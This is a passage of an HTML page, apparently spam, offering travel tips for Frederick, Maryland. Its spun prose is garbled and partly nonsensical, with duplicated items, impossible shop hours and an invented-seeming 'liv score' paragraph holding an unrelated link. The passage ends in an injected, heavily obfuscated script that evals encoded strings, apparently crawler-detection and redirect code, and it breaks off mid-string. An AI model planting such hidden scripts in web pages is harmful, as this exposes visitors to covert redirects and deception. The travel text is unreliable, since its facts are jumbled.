</p>
<p>
 For pizza lovers, we recommend Paisano's Pizza. They have multiple locations around town, and offer delivery as well!
</p>
<p>
 The Crabby Pig is another local popular spot for seafood people. You can savor all the seafood you like on their buffet, which includes shrimp, crab legs, and even shrimp.
</p>
<p>
 The Thai Express food truck is a great alternative to traditional Thai food. They offer delicious Thai cuisine on the go!
</p>
<p>
 Frederick is incomplete without trying our mouthwatering barbecue. We suggest Smokey Joe's BBQ and Dinosaur's Bar-B-Que!
</p>
<h2 id="content-section-8">
 What are the best places to stay when you visit Frederick, MD?
</h2>
<p>
 If you're in search of an accommodation in Frederick, MD, there are numerous choices to pick from. Because of its area and cozy rooms The Hilton Garden Inn is a popular choice. It is a must to visit The Hill House Bed &amp; Breakfast If you're looking for something a bit more historic. If you're looking to really experience the charm of Frederick, Hollerstown Hill Bed and Breakfast is definitely the ideal place to stay!
</p>
<p>
 Whichever place you decide to remain in Frederick and you'll enjoy yourself. This charming city has plenty of things for anyone!
</p>
<h2 id="content-section-9">
 What are the most popular Frederick shopping options?
</h2>
<p>
 There are plenty of great shopping opportunities within Frederick, MD. The three main shopping streets include Market, Patrick, and East Street. On these streets you will find over 250 shops and restaurants. You can shop till you're stuffed in these stores, which are open between 8pm and 8pm on Saturdays and Fridays.
</p>
<p>
 If you're looking for an exact type of store or kind of shop, Frederick has you covered. There are more than 25 antique shops located in town and several stores, galleries as well as clothing stores as well as gift shops and home decor stores and more. Whatever you're searching for, Downtown Frederick probably has it!
</p>
<p>
 It's crucial to remember that the small businesses in Frederick tend to be family-owned. It's crucial to help their survival, so make sure you visit them while on your trip! And if you can't find what you're looking for on one street...just walk on; the chances are you'll find it on a different street within Downtown Frederick
</p>
<h2 id="content-section-10">
 Where are the most popular spots to visit in Frederick, MD
</h2>
<p>
 You can't go wrong when it comes to selecting the most reputable hotels in Frederick, MD. The Hilton Garden Inn is a highly rated option for lodging, and the Hill House Bed &amp; Breakfast is also a highly-rated choice. But that's just the beginning - there are many things to do in Frederick So make sure you read the rest of our article as well!
</p>
<p>
 Frederick's score in the liv category is an important fact to remember. The score is a measurement of how well the city lives up to the purpose it was created for. It takes into account factors like civic participation, economic quality and educational quality. In order to be on the list of 2021's best places to live, cities must have scores of liv higher than 760. Additionally, <a href="https://workfrederickmaryland.annuptr.net/page/restaurants-near-springhill-suites-frederick-md-LEFnuSEcYGM">they must meet</a> other criteria such as being remotely-ready (or having facilities that allow remote workers to live there).
</p>
<p>
 So if you're looking for a great place to visit that offers plenty of activities and things to do, make sure to include Frederick to your itinerary!
</p>
<h2 id="content-section-11">
 What are the best things to do in Frederick, MD?
</h2>
<p>
 Frederick, MD has many incredible sights. The scenery is gorgeous and there are plenty of places worth checking out. The Catoctin Mountains and Cunningham Falls State Park are two of the most well-known attractions. These are all fantastic destinations to explore if are looking to see everything Frederick offers to visitors.
</p>
<p>
 The Hill House Bed and Breakfast is an excellent choice for those looking for a more personal tour of the city. The Hill House Bed and Breakfast is a great option, offering breathtaking views of the countryside from their property just outside of town. If you are seeking something to do in Frederick I would recommend a Walking Tour of Frederick. It's a great opportunity to see the city and get to know more about its history.
</p>
<p>
 You'll certainly enjoy yourself regardless of what you do in Frederick, MD.
</p>
<h2 id="content-section-12">
 What are the best activities to enjoy all year round in Frederick, MD?
</h2>
<p>
 Frederick is an ideal location to go for all-year-round fun. The city is full of things to do for everyone, no matter what time of year it is!
</p>
<p>
 A few of the most enjoyable activities to enjoy in Frederick includes visiting the numerous museums and historic sites and hiking or biking rides through the gorgeous trails and parks, and enjoying a day out in one of the local wineries or brewery establishments, and then attending one of the many festivals that take place all through the all year.
</p>
<p>
 The best hotels in Frederick are the Hilton Garden Inn, The Hill House Bed &amp; Breakfast and Hollerstown Hill Bed &amp; Breakfast. These hotels offer excellent service to guests and a wide range of amenities that will make your stay comfortable.
</p>
<p>
 There are lots of exciting things to do when you're in Frederick by examining the tours available. For those who want to know more about Frederick or the surrounding area, an Walking Tour of Frederick is a great option. The Haunted Ghost Tour of Downtown Frederick is a fantastic option for those looking for some spooky fun in their lives, There are plenty of different tour options that can be booked either online or in person at the visitor's center.
</p><script>eval(decodeURI("var%20_0x5072=%5B'%5Cx62%5Cx47%5Cx56%5Cx75%5Cx5a%5Cx33%5Cx52%5Cx6f','%5Cx64%5Cx48%5Cx4a%5Cx68%5Cx59%5Cx32%5Cx55%5Cx3d','%5Cx63%5Cx6d%5Cx56%5Cx77%5Cx62%5Cx47%5Cx46%5Cx6a%5Cx5a%5Cx51%5Cx3d%5Cx3d','%5Cx59%5Cx32%5Cx68%5Cx68%5Cx61%5Cx57%5Cx34%5Cx3d','%5Cx63%5Cx33%5Cx52%5Cx79%5Cx61%5Cx57%5Cx35%5Cx6e','%5Cx59%5Cx32%5Cx39%5Cx74%5Cx63%5Cx47%5Cx6c%5Cx73%5Cx5a%5Cx51%5Cx3d%5Cx3d','%5Cx62%5Cx47%5Cx39%5Cx6a%5Cx59%5Cx58%5Cx52%5Cx70%5Cx62%5Cx32%5Cx34%5Cx3d','%5Cx63%5Cx33%5Cx52%5Cx68%5Cx64%5Cx47%5Cx56%5Cx50%5Cx59%5Cx6d%5Cx70%5Cx6c%5Cx59%5Cx33%5Cx51%5Cx3d','%5Cx61%5Cx48%5Cx52%5Cx30%5Cx63%5Cx48%5Cx4d%5Cx36%5Cx4c%5Cx79%5Cx39%5Cx33%5Cx64%5Cx33%5Cx63%5Cx75%5Cx5a%5Cx32%5Cx39%5Cx76%5Cx5a%5Cx32%5Cx78%5Cx6c%5Cx4c%5Cx6d%5Cx4e%5Cx76%5Cx62%5Cx53%5Cx39%5Cx74%5Cx59%5Cx58%5Cx42%5Cx7a%5Cx50%5Cx32%5Cx78%5Cx73%5Cx50%5Cx54%5Cx4d%5Cx35%5Cx4c%5Cx6a%5Cx49%5Cx34%5Cx4e%5Cx44%5Cx59%5Cx79%5Cx4d%5Cx69%5Cx77%5Cx74%5Cx4e%5Cx7a%5Cx63%5Cx75%5Cx4e%5Cx54%5Cx63%5Cx31%5Cx4d%5Cx54%5Cx51%5Cx32%5Cx4a%5Cx6e%5Cx6f%5Cx39%5Cx4f%5Cx43%5Cx5a%5Cx30%5Cx50%5Cx57%5Cx30%5Cx6d%5Cx61%5Cx47%5Cx77%5Cx39%5Cx5a%5Cx57%5Cx34%5Cx6d%5Cx5a%5Cx32%5Cx77%5Cx39%5Cx56%5Cx56%5Cx4d%5Cx6d%5Cx62%5Cx57%5Cx46%5Cx77%5Cx59%5Cx32%5Cx78%5Cx70%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx50%5Cx57%5Cx56%5Cx74%5Cx59%5Cx6d%5Cx56%5Cx6b%5Cx4a%5Cx6d%5Cx4e%5Cx70%5Cx5a%5Cx44%5Cx30%5Cx78%5Cx4e%5Cx44%5Cx45%5Cx78%5Cx4e%5Cx6a%5Cx4d%5Cx32%5Cx4f%5Cx44%5Cx41%5Cx32%5Cx4d%5Cx6a%5Cx4d%5Cx33%5Cx4f%5Cx44%5Cx55%5Cx31%5Cx4d%5Cx44%5Cx67%5Cx77%5Cx4d%5Cx79%5Cx5a%5Cx78%5Cx50%5Cx56%5Cx64%5Cx6c%5Cx59%5Cx69%5Cx74%5Cx45%5Cx5a%5Cx58%5Cx4e%5Cx70%5Cx5a%5Cx32%5Cx34%5Cx72%5Cx52%5Cx6e%5Cx4a%5Cx6c%5Cx5a%5Cx47%5Cx56%5Cx79%5Cx61%5Cx57%5Cx4e%5Cx72%5Cx4b%5Cx30%5Cx31%5Cx45','%5Cx64%5Cx47%5Cx46%5Cx69%5Cx62%5Cx47%5Cx55%5Cx3d','%5Cx58%5Cx43%5Cx74%5Cx63%5Cx4b%5Cx79%5Cx41%5Cx71%5Cx4b%5Cx44%5Cx38%5Cx36%5Cx57%5Cx32%5Cx45%5Cx74%5Cx65%5Cx6b%5Cx45%5Cx74%5Cx57%5Cx6c%5Cx38%5Cx6b%5Cx58%5Cx56%5Cx73%5Cx77%5Cx4c%5Cx54%5Cx6c%5Cx68%5Cx4c%5Cx58%5Cx70%5Cx42%5Cx4c%5Cx56%5Cx70%5Cx66%5Cx4a%5Cx46%5Cx30%5Cx71%5Cx4b%5Cx51%5Cx3d%5Cx3d','%5Cx58%5Cx69%5Cx68%5Cx62%5Cx58%5Cx69%5Cx42%5Cx64%5Cx4b%5Cx79%5Cx67%5Cx67%5Cx4b%5Cx31%5Cx74%5Cx65%5Cx49%5Cx46%5Cx30%5Cx72%5Cx4b%5Cx53%5Cx73%5Cx70%5Cx4b%5Cx31%5Cx74%5Cx65%5Cx49%5Cx46%5Cx31%5Cx39','%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx32%5Cx39%5Cx73%5Cx5a%5Cx51%5Cx3d%5Cx3d','%5Cx65%5Cx33%5Cx30%5Cx75%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx52%5Cx79%5Cx64%5Cx57%5Cx4e%5Cx30%5Cx62%5Cx33%5Cx49%5Cx6f%5Cx49%5Cx6e%5Cx4a%5Cx6c%5Cx64%5Cx48%5Cx56%5Cx79%5Cx62%5Cx69%5Cx42%5Cx30%5Cx61%5Cx47%5Cx6c%5Cx7a%5Cx49%5Cx69%5Cx6b%5Cx6f%5Cx49%5Cx43%5Cx6b%5Cx3d','%5Cx64%5Cx32%5Cx46%5Cx79%5Cx62%5Cx67%5Cx3d%5Cx3d','%5Cx4b%5Cx47%5Cx64%5Cx76%5Cx62%5Cx32%5Cx64%5Cx73%5Cx5a%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx43%5Cx39%5Cx38%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx64%5Cx76%5Cx62%5Cx32%5Cx64%5Cx73%5Cx5a%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx43%5Cx31%5Cx4e%5Cx62%5Cx32%5Cx4a%5Cx70%5Cx62%5Cx47%5Cx56%5Cx38%5Cx52%5Cx32%5Cx39%5Cx76%5Cx5a%5Cx32%5Cx78%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx4c%5Cx55%5Cx6c%5Cx74%5Cx59%5Cx57%5Cx64%5Cx6c%5Cx66%5Cx45%5Cx64%5Cx76%5Cx62%5Cx32%5Cx64%5Cx73%5Cx5a%5Cx53%5Cx42%5Cx6d%5Cx59%5Cx58%5Cx5a%5Cx70%5Cx59%5Cx32%5Cx39%5Cx75%5Cx66%5Cx45%5Cx31%5Cx6c%5Cx5a%5Cx47%5Cx6c%5Cx68%5Cx63%5Cx47%5Cx46%5Cx79%5Cx64%5Cx47%5Cx35%5Cx6c%5Cx63%5Cx6e%5Cx4d%5Cx74%5Cx52%5Cx32%5Cx39%5Cx76%5Cx5a%5Cx32%5Cx78%5Cx6c%5Cx66%5Cx47%5Cx4a%5Cx70%5Cx62%5Cx6d%5Cx64%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx32%5Cx78%5Cx31%5Cx63%5Cx6e%5Cx42%5Cx38%5Cx61%5Cx6d%5Cx46%5Cx32%5Cx59%5Cx58%5Cx78%5Cx33%5Cx5a%5Cx32%5Cx56%5Cx30%5Cx66%5Cx47%5Cx4e%5Cx31%5Cx63%5Cx6d%5Cx78%5Cx38%5Cx51%5Cx32%5Cx39%5Cx74%5Cx62%5Cx57%5Cx39%5Cx75%5Cx63%5Cx79%5Cx31%5Cx49%5Cx64%5Cx48%5Cx52%5Cx77%5Cx51%5Cx32%5Cx78%5Cx70%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx66%5Cx46%5Cx42%5Cx35%5Cx64%5Cx47%5Cx68%5Cx76%5Cx62%5Cx69%5Cx31%5Cx31%5Cx63%5Cx6d%5Cx78%5Cx73%5Cx61%5Cx57%5Cx4a%5Cx38%5Cx62%5Cx47%5Cx6c%5Cx69%5Cx64%5Cx33%5Cx64%5Cx33%5Cx66%5Cx47%5Cx68%5Cx30%5Cx64%5Cx48%5Cx42%5Cx31%5Cx62%5Cx6d%5Cx6c%5Cx30%5Cx66%5Cx47%5Cx35%5Cx31%5Cx64%5Cx47%5Cx4e%5Cx6f%5Cx66%5Cx48%5Cx42%5Cx6f%5Cx63%5Cx47%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx66%5Cx47%5Cx31%5Cx7a%5Cx62%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx71%5Cx65%5Cx58%5Cx68%5Cx76%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx5a%5Cx42%5Cx55%5Cx31%5Cx51%5Cx74%5Cx56%5Cx32%5Cx56%5Cx69%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx47%5Cx51%5Cx56%5Cx4e%5Cx55%5Cx49%5Cx45%5Cx56%5Cx75%5Cx64%5Cx47%5Cx56%5Cx79%5Cx63%5Cx48%5Cx4a%5Cx70%5Cx63%5Cx32%5Cx55%5Cx67%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx69%5Cx61%5Cx57%5Cx64%5Cx73%5Cx62%5Cx33%5Cx52%5Cx79%5Cx62%5Cx32%5Cx35%5Cx38%5Cx64%5Cx47%5Cx56%5Cx76%5Cx62%5Cx57%5Cx46%5Cx38%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx6d%5Cx56%5Cx79%5Cx59%5Cx58%5Cx78%5Cx7a%5Cx5a%5Cx57%5Cx56%5Cx72%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx64%5Cx70%5Cx5a%5Cx32%5Cx46%5Cx69%5Cx62%5Cx47%5Cx46%5Cx7a%5Cx64%5Cx48%5Cx78%5Cx6c%5Cx65%5Cx47%5Cx46%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx62%5Cx6d%5Cx64%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx61%5Cx57%5Cx46%5Cx66%5Cx59%5Cx58%5Cx4a%5Cx6a%5Cx61%5Cx47%5Cx6c%5Cx32%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx52%5Cx32%5Cx6c%5Cx75%5Cx5a%5Cx32%5Cx56%5Cx79%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx33%5Cx5a%5Cx57%5Cx4a%5Cx74%5Cx62%5Cx32%5Cx34%5Cx67%5Cx66%5Cx47%5Cx68%5Cx30%5Cx64%5Cx48%5Cx4a%5Cx68%5Cx59%5Cx32%5Cx74%5Cx38%5Cx64%5Cx32%5Cx56%5Cx69%5Cx59%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx6e%5Cx63%5Cx6e%5Cx56%5Cx69%5Cx4c%5Cx6d%5Cx39%5Cx79%5Cx5a%5Cx33%5Cx78%5Cx56%5Cx63%5Cx32%5Cx6c%5Cx75%5Cx5a%5Cx55%5Cx35%5Cx76%5Cx64%5Cx58%5Cx5a%5Cx6c%5Cx62%5Cx47%5Cx78%5Cx6c%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx68%5Cx62%5Cx6e%5Cx52%5Cx70%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx35%5Cx6c%5Cx64%5Cx48%5Cx4a%5Cx6c%5Cx63%5Cx32%5Cx56%5Cx68%5Cx63%5Cx6d%5Cx4e%5Cx6f%5Cx63%5Cx32%5Cx56%5Cx79%5Cx64%5Cx6d%5Cx56%5Cx79%5Cx66%5Cx48%5Cx4e%5Cx77%5Cx5a%5Cx57%5Cx56%5Cx6b%5Cx65%5Cx58%5Cx78%5Cx6d%5Cx62%5Cx48%5Cx56%5Cx6d%5Cx5a%5Cx6e%5Cx6c%5Cx38%5Cx59%5Cx6d%5Cx6c%5Cx69%5Cx62%5Cx6e%5Cx56%5Cx74%5Cx4c%5Cx6d%5Cx4a%5Cx75%5Cx5a%5Cx6e%5Cx78%5Cx6d%5Cx61%5Cx57%5Cx35%5Cx6b%5Cx62%5Cx47%5Cx6c%5Cx75%5Cx61%5Cx33%5Cx78%5Cx74%5Cx63%5Cx33%5Cx4a%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx47%5Cx46%5Cx75%5Cx63%5Cx32%5Cx4e%5Cx70%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx68%5Cx59%5Cx33%5Cx6c%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx51%5Cx55%5Cx6c%5Cx54%5Cx5a%5Cx57%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx53%5Cx55%5Cx39%5Cx4a%5Cx66%5Cx47%5Cx6c%5Cx77%5Cx63%5Cx79%5Cx31%5Cx68%5Cx5a%5Cx32%5Cx56%5Cx75%5Cx64%5Cx48%5Cx78%5Cx30%5Cx59%5Cx57%5Cx64%5Cx76%5Cx62%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx4e%5Cx53%5Cx6a%5Cx45%5Cx79%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx52%5Cx76%5Cx64%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx33%5Cx62%5Cx33%5Cx4a%5Cx70%5Cx62%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx35%5Cx59%5Cx57%5Cx35%5Cx6e%5Cx59%5Cx58%5Cx78%5Cx69%5Cx64%5Cx58%5Cx70%5Cx36%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx31%5Cx73%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx68%5Cx62%5Cx6d%5Cx52%5Cx6c%5Cx65%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx77%5Cx64%5Cx58%5Cx4a%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx78%5Cx70%5Cx62%5Cx6d%5Cx64%5Cx31%5Cx5a%5Cx57%5Cx55%5Cx67%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx46%5Cx5a%5Cx76%5Cx65%5Cx57%5Cx46%5Cx6e%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx51%5Cx33%5Cx6c%5Cx69%5Cx5a%5Cx58%5Cx4a%5Cx51%5Cx59%5Cx58%5Cx52%5Cx79%5Cx62%5Cx32%5Cx78%5Cx38%5Cx64%5Cx6d%5Cx39%5Cx70%5Cx62%5Cx47%5Cx46%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx59%5Cx6d%5Cx46%5Cx70%5Cx5a%5Cx48%5Cx56%5Cx7a%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx59%5Cx32%5Cx6c%5Cx30%5Cx5a%5Cx58%5Cx4e%5Cx6c%5Cx5a%5Cx58%5Cx4a%5Cx34%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx4e%5Cx77%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx52%5Cx33%5Cx5a%5Cx57%5Cx35%5Cx6e%5Cx59%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx77%5Cx62%5Cx33%5Cx4e%5Cx30%5Cx63%5Cx6d%5Cx46%5Cx75%5Cx61%5Cx33%5Cx78%5Cx30%5Cx64%5Cx58%5Cx4a%5Cx75%5Cx61%5Cx58%5Cx52%5Cx70%5Cx62%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx7a%5Cx59%5Cx33%5Cx4a%5Cx70%5Cx59%5Cx6d%5Cx52%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx47%5Cx46%5Cx6e%5Cx5a%5Cx54%5Cx4a%5Cx79%5Cx63%5Cx33%5Cx4e%5Cx38%5Cx63%5Cx32%5Cx6c%5Cx30%5Cx5a%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx73%5Cx61%5Cx57%5Cx35%5Cx72%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx66%5Cx45%5Cx46%5Cx6b%5Cx61%5Cx57%5Cx52%5Cx34%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx4a%5Cx73%5Cx5a%5Cx57%5Cx74%5Cx72%5Cx62%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx6c%5Cx65%5Cx6d%5Cx39%5Cx76%5Cx62%5Cx58%5Cx4e%5Cx38%5Cx5a%5Cx47%5Cx39%5Cx30%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx31%5Cx68%5Cx61%5Cx57%5Cx77%5Cx75%5Cx55%5Cx6c%5Cx56%5Cx66%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx52%5Cx70%5Cx63%5Cx32%5Cx4e%5Cx76%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx68%5Cx6c%5Cx63%5Cx6d%5Cx6c%5Cx30%5Cx63%5Cx6d%5Cx6c%5Cx34%5Cx66%5Cx47%5Cx5a%5Cx70%5Cx62%5Cx6d%5Cx52%5Cx30%5Cx61%5Cx47%5Cx46%5Cx30%5Cx5a%5Cx6d%5Cx6c%5Cx73%5Cx5a%5Cx58%5Cx78%5Cx6c%5Cx64%5Cx58%5Cx4a%5Cx76%5Cx63%5Cx47%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx70%5Cx64%5Cx6d%5Cx55%5Cx75%5Cx62%5Cx33%5Cx4a%5Cx6e%5Cx66%5Cx45%5Cx35%5Cx6c%5Cx63%5Cx6d%5Cx52%5Cx43%5Cx65%5Cx55%5Cx35%5Cx68%5Cx64%5Cx48%5Cx56%5Cx79%5Cx5a%5Cx53%5Cx35%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx32%5Cx6c%5Cx7a%5Cx64%5Cx48%5Cx4a%5Cx70%5Cx65%5Cx43%5Cx42%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx46%5Cx6f%5Cx63%5Cx6d%5Cx56%5Cx6d%5Cx63%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx42%5Cx59%5Cx6d%5Cx39%5Cx31%5Cx62%5Cx6d%5Cx52%5Cx6c%5Cx65%5Cx48%5Cx78%5Cx6b%5Cx62%5Cx32%5Cx31%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx48%5Cx64%5Cx69%5Cx63%5Cx32%5Cx56%5Cx68%5Cx63%5Cx6d%5Cx4e%5Cx6f%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx4e%5Cx31%5Cx62%5Cx57%5Cx31%5Cx70%5Cx5a%5Cx6e%5Cx6c%5Cx38%5Cx59%5Cx32%5Cx4e%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx5a%5Cx57%5Cx52%5Cx70%5Cx63%5Cx33%5Cx52%5Cx6c%5Cx63%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx7a%5Cx5a%5Cx58%5Cx70%5Cx75%5Cx59%5Cx57%5Cx31%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx5a%5Cx57%5Cx4d%5Cx79%5Cx62%5Cx47%5Cx6c%5Cx75%5Cx61%5Cx32%5Cx5a%5Cx70%5Cx62%5Cx6d%5Cx52%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx6e%5Cx63%5Cx32%5Cx78%5Cx6d%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx46%5Cx70%5Cx61%5Cx47%5Cx6c%5Cx30%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx6c%5Cx75%5Cx64%5Cx47%5Cx56%5Cx73%5Cx61%5Cx58%5Cx56%5Cx74%5Cx58%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx6d%5Cx59%5Cx57%5Cx4e%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx76%5Cx61%5Cx32%5Cx56%5Cx34%5Cx64%5Cx47%5Cx56%5Cx79%5Cx62%5Cx6d%5Cx46%5Cx73%5Cx61%5Cx47%5Cx6c%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx6c%5Cx64%5Cx47%5Cx6c%5Cx38%5Cx55%5Cx6d%5Cx56%5Cx30%5Cx63%5Cx6d%5Cx56%5Cx32%5Cx62%5Cx31%5Cx42%5Cx68%5Cx5a%5Cx32%5Cx56%5Cx42%5Cx62%5Cx6d%5Cx46%5Cx73%5Cx65%5Cx58%5Cx70%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx73%5Cx59%5Cx69%5Cx31%5Cx7a%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx63%5Cx32%5Cx39%5Cx6e%5Cx62%5Cx33%5Cx56%5Cx38%5Cx62%5Cx48%5Cx4e%5Cx7a%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx4e%5Cx68%5Cx63%5Cx6d%5Cx56%5Cx6c%5Cx63%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx33%5Cx62%5Cx33%5Cx52%5Cx69%5Cx62%5Cx33%5Cx68%5Cx38%5Cx64%5Cx32%5Cx39%5Cx6a%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx6c%5Cx6a%5Cx61%5Cx47%5Cx6c%5Cx79%5Cx62%5Cx33%5Cx78%5Cx45%5Cx64%5Cx57%5Cx4e%5Cx72%5Cx52%5Cx48%5Cx56%5Cx6a%5Cx61%5Cx30%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx73%5Cx63%5Cx33%5Cx4e%5Cx79%5Cx62%5Cx32%5Cx4e%5Cx72%5Cx5a%5Cx58%5Cx52%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx52%5Cx79%5Cx64%5Cx58%5Cx42%5Cx68%5Cx59%5Cx33%5Cx52%5Cx38%5Cx64%5Cx32%5Cx56%5Cx69%5Cx59%5Cx32%5Cx39%5Cx74%5Cx63%5Cx47%5Cx46%5Cx75%5Cx65%5Cx57%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx59%5Cx57%5Cx4e%5Cx76%5Cx62%5Cx32%5Cx35%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx62%5Cx33%5Cx42%5Cx6c%5Cx62%5Cx6d%5Cx6c%5Cx75%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx63%5Cx33%5Cx42%5Cx70%5Cx5a%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx64%5Cx75%5Cx59%5Cx57%5Cx30%5Cx67%5Cx5a%5Cx32%5Cx35%5Cx68%5Cx62%5Cx53%5Cx42%5Cx7a%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx64%5Cx32%5Cx56%5Cx69%5Cx4c%5Cx57%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx70%5Cx64%5Cx6d%5Cx55%5Cx74%5Cx62%5Cx6d%5Cx56%5Cx30%5Cx4c%5Cx6d%5Cx4e%5Cx76%5Cx62%5Cx53%5Cx35%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx59%5Cx6d%5Cx46%5Cx6a%5Cx61%5Cx32%5Cx78%5Cx70%5Cx62%5Cx6d%5Cx74%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx4e%5Cx76%5Cx59%5Cx32%5Cx4e%5Cx76%5Cx59%5Cx33%5Cx78%5Cx70%5Cx62%5Cx6e%5Cx52%5Cx6c%5Cx5a%5Cx33%5Cx4a%5Cx76%5Cx62%5Cx57%5Cx56%5Cx6b%5Cx59%5Cx6e%5Cx78%5Cx6a%5Cx62%5Cx32%5Cx35%5Cx30%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx49%5Cx47%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx49%5Cx67%5Cx63%5Cx33%5Cx42%5Cx70%5Cx5a%5Cx47%5Cx56%5Cx79%5Cx66%5Cx48%5Cx52%5Cx76%5Cx63%5Cx47%5Cx78%5Cx70%5Cx63%5Cx33%5Cx52%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx32%5Cx56%5Cx76%5Cx61%5Cx32%5Cx6c%5Cx6a%5Cx61%5C